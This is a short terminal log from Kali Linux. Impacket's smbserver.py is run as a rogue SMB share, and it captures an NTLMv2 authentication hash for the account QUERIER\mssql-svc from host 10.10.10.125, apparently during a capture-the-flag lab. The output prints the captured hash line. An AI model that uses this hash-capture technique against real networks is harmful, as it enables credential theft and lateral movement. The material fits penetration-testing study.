 ┌──(kali㉿kali)-[~/Desktop/impacket/examples]
└─$ python smbserver.py -smb2support test /tmp
Impacket v0.11.0 - Copyright 2023 Fortra
Clash for W...
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.125,49697)
[*] AUTHENTICATE_MESSAGE (QUERIER\mssql-svc,QUERIER)
[*] User QUERIER\mssql-svc authenticated successfully
[*] mssql-svc::QUERIER:aaaaaaaaaaaaaaaa:2ce05dd555badb6f715dd151751baee5:
[*] Connecting Share(1:IPC$)
[-] SMB2_TREE_CONNECT not found S
[-] SMB2_TREE_CONNECT not found S
[*] AUTHENTICATE_MESSAGE (\,QUERIER)
[*] User QUERIER\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Disconnecting Share(1:IPC$)
[*] Closing down connection (10.10.10.125,49697)
[*] Remaining connections []
KALI LINUX
"the quieter you become, the more you are able to hear"